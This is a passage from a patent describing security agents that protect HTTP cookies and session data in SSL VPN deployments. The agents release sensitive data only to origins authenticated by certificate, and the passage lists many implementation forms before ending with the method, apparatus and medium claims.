In some embodiments, a security agent is employed to help protect online communications when a virtual private network (VPN) is involved. VPN's may include client-less SSL VPN's. Protecting online communications may include ensuring proper online communications. Online communications may consist of web, HTTP, or other communications. Sensitive data may be communicated online. Sensitive data may include HTTP cookies, session data, session cookies, personal user information, financial information, or other data sensitive in nature. The security agent may ensure sensitive data are released only to authorized destinations, release of sensitive data are triggered only by authorized triggers for the sensitive data, sensitive data is obfuscated, or other security measures. Data destinations may be identified and compared against one or more authorized destination identifiers. Data origins may be identified and compared against one or more authorized destination identifiers. Release triggers may be identified and compared against one or more authorized release identifiers. Destinations, origins, or triggers may be identified by their domain name, IP address, MAC address, server SSL certificate, detail within server SSL certificate, derivation of server SSL certificate, or other identifier. Securely identifying a destination, origin, or trigger may involve a SSL/TLS handshake. Authorized destinations and/or triggers may include the cookie issuer or cookie origin. The security agent may be situated such that it has access to network traffic (such as for example within a VPN device). For example, a user directs his/her web browser to a URL, the server processing the URL proxies traffic to a network (such as a private intranet) by rewriting content (such as for example: URL's, Cookies, or other content) while ensuring proper HTTP cookie usage (such as for example only releasing HTTP cookies to authorized destinations, only allowing authorized triggers to trigger release of HTTP cookies, obfuscating HTTP cookies, or the like).

In some embodiments, multiple security agents are used to help ensure proper online communications for one or more users. A security agent may be embedded within a proxy (such as a network proxy, web proxy, network gateway, or other component), client application (such as a web browser), or other networking component. A security agent may manipulate network packets (including for example HTTP messages). Proper online communications may include ensuring HTTP cookies are only released to authorized destinations, or release of HTTP cookies are only triggered by authorized triggers. Multiple security agents may provide the advantage of securing network communications that another security agent can have no affect on. For example, two security agents are deployed by an enterprise that includes a clientless SSL VPN, where one security agent helps to ensure proper HTTP cookie usage for intranet web applications while another security agent helps to ensure proper HTTP cookie usage for Internet web applications.

Figure 22:

FIG. 22 is a simplified block diagram of one embodiment of a security agent.

FIG. 22 illustrates an embodiment of a system of multiple security agents deployed in an environment with a SSL virtual private network (VPN). A client application (such as a web browser) 100-1 accesses one or more server applications (such as a web server, web application, or the like) 120-1, 120-2 through a network 110. Additionally, the client application (such as a web browser) 100-1 may access a company intranet 112 through the network 110 and using a VPN 127 to a VPN gateway server 128. A security agent 105-2 may monitor and help secure online communications the VPN server 128 directs to the intranet 112. The VPN server 128 is illustrated to be located outside the intranet 112, but could also be located inside the intranet 112. The security agent 105-2 is illustrated to be located outside the intranet 112, but could also be located inside the intranet 112. The intranet 112 may include one or more intranet server applications (such as web servers, web applications, or the like) 120-3 and 120-4. Another client application (such as a web browser) 100-2 may use an additional security agent 105-1 which may help monitor and secure online communications to the Internet and/or intranet over the virtual private network. The virtual private network may allow connections created using web browsers (including for example SSL/TLS secure channels). Users may instruct a client application 100-1, 100-2 to setup SSL virtual private network 127, the security agent 105-1 protects the client application 100-2 by thwarting attacks that rely on manipulating the client application to unintentionally release sensitive data. Sensitive data may include HTTP cookies, session cookies, session data, personal user information, financial information, or other data sensitive in nature. For example, the security agent 105-1 protects the client application 100-2 from unintentionally releasing the VPN session cookie by ensuring the session cookie is only released to the VPN server 128 and/or by ensuring triggers causing release of the session cookie is only by the VPN server 128. In the previous example, the VPN server 128 and/or the origin of the trigger may be securely identified (such as for example using a SSL/TLS handshake). The security agent 105-2 may prevent unintentional release of sensitive data shared between the VPN server 128 and server applications 120-3 or 120-4 where the sensitive data may include HTTP cookies, session cookies, session data, authorization information, or the like. For example, the security agent 105-2 protects the VPN server 128 from unintentionally releasing intranet cookies by ensuring the cookies are only released to the appropriate intranet server applications 120-3, 120-4 and/or by ensuring triggers causing release of the intranet cookies are only by the appropriate intranet server applications 120-3, 120-4. In the previous example, the intranet server applications 120-3, 120-4 and/or the origin of the trigger may be securely identified (such as for example using a SSL/TLS handshake). Such placement of security agents 105-1 and 105-2 may enforce the same origin policy (SOP) for sensitive data.

HTML Layer

In some embodiments, a security agent helps ensure proper online communications by injecting content into HTML content. The injected content may serve to help detect improper HTTP cookie usage, or ensure proper HTTP cookie usage. Injected content may include Javascript. The injected content may reference or make use of various content, data, message data, metadata, or other data. The injected content may reference for example document.referrer, document.location, top.location, self.location, top.location.href, window.location, window.location.href, parent.location, parent.location.href, or the like. The injected content may make use of items such as document.onUnload, document.onLoad, window.onUnload, window.onLoad, or the like. For example, a security agent injects Javascript into HTML content which detects when a cookie is about to be released and then analyzes one or more factors (such as for example page referrer, cookie origin, or other) and determines whether sensitive data (such as one or more cookies) should be released. Another example, a security agent injects Javascript into HTML content which obfuscates sensitive data during page loading, and de-obfuscates when another request is being made.

Implementation Forms

The implementation of a security agent may take a variety of forms such as for example:
client applications
desktop software applications embedded within client applications (such as for example web browser toolbars, web browser extensions, web browser helper objects, or within the web browser itself)
web application
network access point
network driver
network gateway
network switch
network tap
mobile Internet USB key
web proxy
embedded within antivirus (AV) applications
embedded within firewall
embedded within a personal firewall
embedded within a Web Application Firewall (WAF)
embedded within an application server
embedded within an Intrusion Detection System (IDS)
Virtual Private Network (VPN) device
embedded within network component (router, proxy, firewall, access point, etc. . . . )
embedded within or used by a Content Delivery Network (CDN)
network tap
switch port analyzer (SPAN)
virtual network adapter
promiscuous sniffer
network hub
deployed by an ISP to protect their users
software application
software library, toolkit, software development kit (SDK)
portable device (cellphone, smartphone, PDA, or the like)
removable device such as a USB key, external hard drive, or the like
portable media such as a CD, floppy disk
Hardware appliance
smart appliance
consumer device
smart meter
Removable media such as a CD, DVD, Live CD, USB key, floppy disk
login scripts
performance device (such as a hardware accelerator, etc. . . . )
embedded in a computer BIOS
embedded in a network driver
in a software application
in hardware such as embedded on a microchip, board, or other hardware.

In some embodiments, a security agent is split into two or more components. For example, a security agent is split into two parts—a web browser extension and a remote service—where the browser extension monitors and manipulates the network traffic and the remote service performs security checks and/or measures such as HTTP cookie translations.

In some embodiments, a security agent has access to encrypted traffic (such as SSL/TLS) to improve security. For example, a security agent is able to decrypt SSL traffic and intercept it and take security measures on any data communicated.

In some embodiments, a security agent operates on an external device that a user plugs in, attaches, connects to, routes communications through, or otherwise has a client application access. The external device may be a USB device, harddrive, smartcard, computer, laptop, smartphone, cellphone, or any other electronic hardware. Such embodiments may provide portability advantages and/or may be more difficult to attack than the computer the user is web browsing from. For example, a web proxy with a security agent is installed on a smartphone that the user configures his desktop web browser to route web traffic through—where the security agent protects HTTP cookies for the user.

A security agent may be implemented on a variety of Operating Systems such as:
Microsoft Windows family
Linux
Solaris
AIX
HP-UX
Apple Mac A security agent may interoperate with a variety of client applications that may include web browsers such as:
Microsoft Internet Explorer
Mozilla Firefox
Netscape Navigator
Apple Safari
WebKit based browsers
Opera A security agent may interoperate with client applications using HTTP to communicate.

In some embodiments, a security agent performs some of the security measures automatically. In some embodiments, a security agent is commanded by a user or operator to perform one or more security measures.

In some embodiments, a security agent performs one or more security measures by manual initiation. For example, a user may signal a security agent to scan or assess a communication session.

In some embodiments, a security agent reduces one or more security attacks to an acceptable level or risk.

In some embodiments, a security agent raises the difficulty in carrying out attacks so that attackers are turned away to other more promising targets.

The security improvements described herein shall not be construed to be limited to web browsers—but any possible client application that uses HTTP to communicate.

Any of the embodiments described herein may be combined together to form further variations or embodiments.

In the description, numerous specific details are set forth in order to provide a thorough understanding of various embodiments. However, various embodiments of the invention may be practiced without the specific details. In other instances, well-known methods, procedures, components, and circuits have not been described in detail so as not to obscure the particular embodiments of the invention. Further, various aspects of embodiments of the invention may be performed using various mechanisms, such as integrated semiconductor circuits ("hardware"), computer-readable instructions organized into one or more programs ("software"), or some combination of hardware and software. For the purposes of this disclosure reference to "logic" shall mean either hardware, software, or some combination thereof.

Also, in various embodiments of the invention, the operations discussed herein, e.g., with reference to FIGS. 1-22, may be implemented as hardware (e.g., logic circuitry), software (including, for example, micro-code that controls the operations of a processor such as the processors discussed herein, firmware, or combinations thereof, which may be provided as a computer program product, e.g., including a tangible machine-readable or computer-readable medium having stored thereon instructions (or software procedures) used to program a computer (e.g., a processor or other logic of a computing device) to perform an operation discussed herein. The machine-readable medium may include a storage device discussed herein, such as volatile and/or nonvolatile memory (or storage). For example, nonvolatile memory may include one or more of the following: read-only memory (ROM), programmable ROM (PROM), erasable PROM (EPROM), electrically EPROM (EEPROM), a disk drive, a floppy disk, a compact disk ROM (CD-ROM), a digital versatile disk (DVD), flash memory, a magneto-optical disk, or other types of nonvolatile machine-readable media that are capable of storing electronic data (e.g., including instructions). Moreover, a Central Processing Unit (CPU) or processor (having one or more processor cores) may execution one or more instructions, corresponding to the operations discussed herein.

Additionally, the tangible computer-readable media may be downloaded as a computer program product, wherein the program may be transferred from a remote computer (e.g., a server) to a requesting computer (e.g., a client) by way of data signals in propagation medium via a communication link (e.g., a bus, a modem, or a network connection).

Reference in the specification to "one embodiment" or "an embodiment" means that a particular feature, structure, or characteristic described in connection with the embodiment may be included in at least an implementation. The appearances of the phrase "in one embodiment" in various places in the specification may or may not be all referring to the same embodiment.

Thus, although embodiments of the invention have been described in language specific to structural features and/or methodological acts, it is to be understood that claimed subject matter may not be limited to the specific features or acts described. Rather, the specific features and acts are disclosed as sample forms of implementing the claimed subject matter.

The invention claimed is:

1. A method to improve the security of online communications comprising:
   establishing a secure communication channel with a server, wherein the server is securely authenticated based on a digital certificate;
   determining an origin identifier identifying the server of the established secure communication channel, wherein the origin identifier is based on the digital certificate used to securely authenticate the server;
   receiving a web page via the secure communication channel;
   detecting an element within the web page directed at release of a sensitive data;
   determining an authorized origin identifier associated with the sensitive data; and
   causing release of the sensitive data only if the origin identifier is the determined authorized origin identifier associated with the sensitive data.

2. The method of claim 1, wherein the secure communication channel is one of a Secure Sockets Layer (SSL), Transport Layer Security (TLS), or a certificate capable session.

3. The method of claim 1, further comprising releasing the sensitive data based on the determination of whether the origin identifier is authorized to cause release of the sensitive data.

4. The method of claim 1, wherein the server is securely authenticated using a digital key.

5. The method of claim 1, wherein the server is securely authenticated using an RSA public key.

6. The method of claim 1, wherein the origin identifier is one or more of: a digital key, a public key, the digital certificate, a detail within a digital certificate, a digital certificate derivation.

7. The method of claim 1, wherein the sensitive data is one or more of: an HTTP cookie, session data, session cookie, authorization information, a password, personal user data, or financial data.

8. The method of claim 1, further comprising communicating the sensitive data over the secure communication channel.

9. The method of claim 1, wherein the origin identifier indicates where the sensitive data originated from.

10. An apparatus to improve the security of online communications comprising:
    memory to store one or more instructions; and
    a processor, coupled to the memory, to execute the one or more instructions to:
      establish a secure communication channel with a server, wherein the server is securely authenticated based on a digital certificate;
      determine an origin identifier to identify the server of the established secure communication channel, wherein the origin identifier is based on the digital certificate used to securely authenticate the server;
      receive a web page via the secure communication channel;
      detect an element within the web page directed at release of a sensitive data;
      determine an authorized origin identifier associated with the sensitive data; and
      cause release of the sensitive data only if the origin identifier to identify the origin is the determined authorized origin identifier associated with the sensitive data.

11. The apparatus of claim 10, wherein the secure communication channel is one of a Secure Sockets Layer (SSL), Transport Layer Security (TLS), or a certificate capable session.

12. The apparatus of claim 10, wherein the processor is to cause release of the sensitive data based on the determination of whether the origin identifier is authorized to cause release of the sensitive data.

13. The apparatus of claim 10, wherein the server is to be securely authenticated using a digital key.

14. The apparatus of claim 10, wherein the server is to be securely authenticated using an RSA public key.

15. The apparatus of claim 10, wherein the origin identifier is one or more of: a digital key, a public key, the digital certificate, a detail within a digital certificate, a digital certificate derivation.

16. The apparatus of claim 10, wherein the sensitive data is one or more of: an HTTP cookie, session data, session cookie, authorization information, a password, personal user data, or financial data.

17. A non-transitory computer-readable medium comprising one or more instructions that when executed on a processor configure the processor to perform one or more operations to:
    establish a secure communication channel with a server, wherein the server is securely authenticated based on a digital certificate;
    determine an origin identifier to identify the server of the established secure communication channel, wherein the origin identifier is based on the digital certificate used to securely authenticate the server;

receive a web page via the secure communication channel;
detect an element within the web page directed at release of a sensitive data;
determine an authorized origin identifier associated with the sensitive data; and
cause release of the sensitive data only if the origin identifier to identify the origin is the determined authorized origin identifier associated with the sensitive data.

18. The non-transitory computer-readable medium of claim 17, wherein the secure communication channel is one of a Secure Sockets Layer (SSL), Transport Layer Security (TLS), or a certificate capable session.

19. The non-transitory computer-readable medium of claim 17, further comprising one or more instructions that when executed on the processor configure the processor to perform one or more operations to cause release of the sensitive data based on the determination of whether the origin identifier is authorized to cause release of the sensitive data.

20. The non-transitory computer-readable medium of claim 17, further comprising one or more instructions that when executed on the processor configure the processor to perform one or more operations to cause the server to be securely authenticated using a digital key.

21. The non-transitory computer-readable medium of claim 17, further comprising one or more instructions that when executed on the processor configure the processor to perform one or more operations to cause the server to be securely authenticated using an RSA public key.

22. The non-transitory computer-readable medium of claim 17, wherein:
the origin identifier is one or more of: a digital key, a public key, the digital certificate, a detail within a digital certificate, a digital certificate derivation; or
the sensitive data is one or more of: an HTTP cookie, session data, session cookie, authorization information, a password, personal user data, or financial data.

* * * * *